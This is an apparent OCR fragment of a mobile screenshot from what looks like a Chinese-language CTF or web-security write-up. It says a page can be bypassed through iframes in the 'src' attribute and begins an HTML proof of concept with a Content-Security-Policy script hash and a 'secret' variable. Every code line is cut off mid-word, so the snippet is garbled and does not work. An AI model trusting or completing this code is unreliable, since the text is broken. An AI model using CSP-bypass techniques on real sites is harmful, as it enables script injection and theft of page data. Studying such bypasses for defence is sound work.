
`src`属性中的iframes。\

因此，可以通过以下方式绕过页面
```html

<html>

<head>

<meta http-equiv="Conte
content="script-src 'sh
iF/bMbiFXal+AAl9tF8N6+K
</head>

<script>

var secret = "31337s3cr